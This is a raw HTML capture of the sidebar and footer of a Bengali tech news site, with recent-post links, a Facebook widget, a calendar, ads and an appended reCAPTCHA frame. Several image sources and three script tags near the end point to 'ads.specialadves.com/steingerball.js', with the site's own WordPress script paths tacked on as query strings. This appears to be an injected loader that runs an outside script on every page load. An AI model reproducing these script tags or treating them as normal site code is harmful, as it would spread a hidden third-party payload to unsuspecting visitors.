class="entry-title"><a href="https://www.in.com.bd/2024/05/08/mb-%e0%a6%9b%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%87-facebook-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8-%e0%a6%9b%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%b9/">Mb ছাড়াই facebook চালান ছবিসহ</a></h3><div class="entry-meta small"><span class="st-lp-time">4:26 am</span> <span clss="st-lp-date">08 May 2024</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/"><img width="64" height="64" src="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-64x64.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-64x64.png 64w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-150x150.png 150w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-100x100.png 100w, https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2022/03/20200412_134556-300x300.png 300w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.in.com.bd/2022/03/26/ram-%e0%a6%8f%e0%a6%ac%e0%a6%82-rom-%e0%a6%8f%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%95%e0%a7%8d%e0%a6%af-%e0%a6%97%e0%a7%81/">Ram এবং Rom এর মধ্যে পার্থক্য গুলো জেনে নিন</a></h3><div class="entry-meta small"><span class="st-lp-time">12:20 pm</span> <span clss="st-lp-date">26 Mar 2022</span></div></div></div></div></div><div class="widget_text widget"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0&appId=1875344496103414&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/bd.internetnews" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/bd.internetnews" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bd.internetnews">Internet News আমার অহংকার</a></blockquote></div>
</div></div><div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2001</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="https://www.in.com.bd/1/12/03/" aria-label="Posts published on December 3, 2001">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.in.com.bd/2001/12/">Dec &raquo;</a></span>
	</nav></div></div><div class="widget_text widget"><div class="textwidget custom-html-widget"><a href="https://ibb.co/b5kBW9"><img src="https://image.ibb.co/kpSfPU/ad300-250.png" alt="ad300-250" border="0"></a></div></div>                </div>
            </div>
        </div>
    </div>
</aside></div><footer class="container-fluid"><div class="content clearfix"><div class="col-md-12 copyright"><p><strong>©  <a href="https://www.in.com.bd">Internet News | in.com.BD</a></strong>  |  powered by the <a href="https://www.codeforhost.com" title="">CodeForHost,Inc</a> | <a class="footer-rss-link" href="https://www.in.com.bd/feed/" title="RSS Feed">RSS</a></p></div></div></footer><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB95WCL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/social-pug/assets/dist/front-end-jquery.1.0.0.js' id='mv-grow-frontend-js-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/comment-reply_min_js&#038;ver=5.6.13' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/wp-embed_min_js&#038;ver=5.6.13' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd86282cc6004217af3af3efe045ec10","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page generated by LiteSpeed Cache 3.5.2 on 2026-01-19 05:06:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9RCb_TaOaVmZl1mDgtHX8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768777601545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>